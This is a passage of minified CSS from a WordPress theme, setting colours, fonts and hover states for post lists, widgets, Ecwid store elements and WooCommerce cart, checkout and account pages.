.btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #398ffc;box-shadow: 0px 0px 0px 8px rgba(57,143,252,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #398ffc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #398ffc;}.post_format-post-format-quote .post-format-quote:before {color: #398ffc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #398ffc;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #398ffc;}/* Single Post */.single-post blockquote {border-color: #398ffc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #398ffc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #398ffc;border-right-color: #398ffc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #398ffc;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #398ffc;border-color: #398ffc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #398ffc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #398ffc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #398ffc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #398ffc;border-color: #398ffc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #398ffc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #398ffc;}.widget_calendar th,.widget_calendar caption {color: #398ffc;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #398ffc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #398ffc;border-right-color: #398ffc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #398ffc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #398ffc;background-color: transparent;color: #398ffc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #398ffc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #398ffc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}/* Single product */.woocommerce table.variations .reset_variations,.woocommerce-review-link{font-weight: 400;}.product_meta,.woocommerce-tabs .tabs li a,.single-product .quantity label,.woocommerce table.variations .label{font-weight: 500;}.woocommerce table.variations select{color: #a1a2a4;}.product_meta .sku_wrapper span,.product_meta .posted_in a,.product_meta .tagged_as a{font-weight: 300;}.woocommerce-tabs .tabs li a{color: #3b3d42;}.woocommerce-tabs .tabs li a:hover{color: #398ffc;}/* #Button Appearance Styles (regular scheme) */.elementor-widget-wp-widget-woocommerce_product_search button,.widget_product_search button,.added_to_cart.wc-forward,.woocommerce .button,.elementor-widget-wp-widget-woocommerce_widget_cart .button,.elementor-widget-wp-widget-woocommerce_product_search .button {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.jet-compare-button__link,.jet-wishlist-button__link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}.jet-compare-button__link[data-widget-id=default] .jet-compare-button__plane.jet-compare-button__plane-normal,.jet-compare-button__link[data-widget-id=default] .jet-compare-button__plane.jet-compare-button__plane-added,.jet-wishlist-button__link[data-widget-id=default] .jet-wishlist-button__plane.jet-wishlist-button__plane-normal,.jet-wishlist-button__link[data-widget-id=default] .jet-wishlist-button__plane.jet-wishlist-button__plane-added {background-color: #398ffc;}.jet-compare-button__link[data-widget-id=default]:hover .jet-compare-button__plane.jet-compare-button__plane-normal,.jet-compare-button__link[data-widget-id=default]:hover .jet-compare-button__plane.jet-compare-button__plane-added,.jet-wishlist-button__link[data-widget-id=default]:hover .jet-wishlist-button__plane.jet-wishlist-button__plane-normal,.jet-wishlist-button__link[data-widget-id=default]:hover .jet-wishlist-button__plane.jet-wishlist-button__plane-added {background-color: rgb(95,181,255);}.elementor-widget-wp-widget-woocommerce_product_search button:hover,.widget_product_search button:hover,.added_to_cart.wc-forward:hover,.button:hover{color: #ffffff;background-color: rgb(95,181,255);}.widget_recently_viewed_products .amount,.widget_products .amount,.widget_top_rated_products .amount,.price,table.woocommerce-grouped-product-list tr td.woocommerce-grouped-product-list-item__price{font-weight: 400;}/*Reviews*/ol.commentlist li .meta strong{font-weight: 300;}ol.commentlist li .meta{color: #a1a2a4;}/*Single Product Thumbnails*/.woocommerce-product-gallery__trigger{background-color: #ffffff;color: #3b3d42;}.woocommerce-product-gallery__trigger:hover{background-color: #3b3d42;color:#ffffff;}/*WooCommerce cart page*/.woocommerce-cart table tr td.product-remove a{color: #a1a2a4;}.woocommerce-cart table tr td.product-name a{color: #3b3d42;}.woocommerce-cart table tr td.product-price ,.woocommerce-cart table tr td.product-subtotal,.woocommerce-cart .cart-collaterals table tr.cart-subtotal .amount,.woocommerce-cart .cart-collaterals table tr.order-total .amount {font-weight: 400;color: #3b3d42;}.woocommerce-cart table tr td.product-quantity input{color:#a1a2a4;}.woocommerce-cart table tr th,.woocommerce-account .woocommerce .woocommerce-MyAccount-content label,.woocommerce-cart table tr td.actions label{font-weight: 500;}.woocommerce-cart table tr td.actions > .button,.woocommerce-cart .cart-collaterals table tr.order-total .amount{color: #398ffc;}.woocommerce-cart table tr td.actions > .button:hover{color: #3b3d42;}.woocommerce-cart table tr td.product-remove a:hover,.woocommerce-cart table tr td.product-name a:hover {color: #398ffc;}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#a1a2a4;}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.checkout-button.button:hover{background-color:#398ffc;}.woocommerce-cart table tr td.actions{background-color: rgba(57,143,252,0.05);}/*WooCommerce checkout*/.woocommerce-checkout label,.woocommerce-account .woocommerce label:not(.woocommerce-form__label-for-checkbox),.lost_password a,.comment-form label,.woocommerce-checkout .woocommerce-checkout-review-order table .amount,.woocommerce-checkout .woocommerce-checkout-review-order table tr th,.woocommerce-checkout .woocommerce-checkout-review-order table tbody tr td .product-quantity{font-weight: 500;}.woocommerce-checkout .woocommerce-checkout-review-order table tbody tr td .product-quantity{color:#398ffc;}.woocommerce-checkout .woocommerce-checkout-review-order table tfoot,.wc_payment_methods li .payment_box{background-color: rgba(57,143,252,0.05);}.woocommerce-checkout .woocommerce-message,.woocommerce-checkout .woocommerce-error,.woocommerce-checkout .woocommerce-info{font-weight: 400;}label.checkbox input[type="checkbox"] + span::after,label.inline input[type="checkbox"] + span::after {color: #398ffc;}label.checkbox.woocommerce-form__label,label.inline.woocommerce-form__label{color:#a1a2a4;font-weight: 300;}.woocommerce-checkout .place-order button.button:hover{background-color:#398ffc;}/*WooCommerce my-account*/.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{font-weight: 900;}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color: #ffffff;background-color: #398ffc;border-color: #398ffc;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td:first-child,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr th,.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td:first-child,.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr th,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td:first-child,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr th{font-weight: 500;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td a:not(.button),.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td a,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td a{color: #3b3d42;font-weight:300;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td a:not(.button):hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td a:hover{color: #398ffc;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td.woocommerce-table__product-name .product-quantity,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td.woocommerce-table__product-name .product-quantity,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td.woocommerce-table__product-name .product-quantity{color: #a1a2a4;}ul.woocommerce-order-overview li strong{font-weight: 500;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td.woocommerce-table__product-name .product-quantity{font-weight:300;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content legend{font-weight: 400;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr 